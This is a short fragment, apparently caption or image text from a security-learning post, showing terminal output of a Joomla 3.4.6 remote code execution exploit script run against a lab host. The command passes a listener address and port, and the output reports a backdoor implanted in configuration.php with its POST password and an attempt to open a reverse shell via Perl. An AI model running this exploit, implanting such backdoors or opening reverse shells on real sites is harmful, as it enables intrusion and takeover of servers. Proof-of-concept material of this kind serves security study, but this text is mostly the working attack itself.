 3:Desktop mac$ python3 Joomla-3.4.6-\(configuration.php\)-RCE.py -t http://172.20.10.3/ --exploit -l 172.20.10.4 -p 6666
[*] Getting Session Cookie ..
[*] Getting CSRF Token ..
[*] Sending request ..
[+] Vulnerable
[*] Getting Session Cookie ..
[*] Getting CSRF Token ..
[*] Sending request ..
[+] Backdoor implanted, eval your code at http://172.20.10.3//configuration.php in a POST with rwlakcvpirmnctqsrmkcfuorssfyrcqynbluamxrfckoidefih
[*] Now it's time to reverse, trying with a system + perl
PYTHON
Joomla-3.4.6-
(configu...)-RCE.py
dianjiwo.jpg
HACK学习呀
CVE-2019-1151
poc